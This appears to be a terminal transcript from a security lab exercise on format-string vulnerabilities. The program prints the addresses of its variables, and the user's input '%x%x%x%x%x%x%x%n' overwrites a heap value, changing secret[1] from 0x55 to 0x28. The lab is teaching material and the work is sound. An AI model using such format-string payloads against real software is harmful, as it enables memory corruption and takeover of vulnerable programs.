 seed@ubuntu:~/Asg/Lab2$ ./prog
The variable user_input's address is 0xbf840f18 (on stack)
The variable secret's address is 0xbf840f14 (on stack)
The variable secret's value is 0x 99f8008 (on heap)
secret[0]'s address is 0x 99f8008 (on heap)
secret[1]'s address is 0x 99f800c (on heap)
secret[1]'s address is 161447948 (on heap)
Please enter a decimal integer
161447948
Please enter a string
%x%x%x%x%x%x%x%n
bf840f18bf840f94a3ba740b7859b481bf841034
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x28